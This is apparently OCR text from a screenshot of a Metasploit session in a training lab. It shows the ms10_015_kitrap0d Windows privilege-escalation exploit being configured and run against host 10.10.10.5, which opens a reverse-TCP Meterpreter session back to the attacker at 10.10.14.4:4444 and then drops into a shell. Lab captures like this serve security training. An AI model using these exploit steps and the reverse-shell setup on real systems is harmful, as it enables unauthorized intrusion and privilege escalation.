 1 2 3 4 2 10.10.14.4 16:53
Shell No. 1
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.85.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ____
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.4
lhost ⇒ 10.10.14.4
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 552 launched.
[*] Reflectively injecting the DLL into 552...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.4:4444 → 10.10.10.5:49162) at 2023-12-12 16:53:05 -0500
meterpreter > shell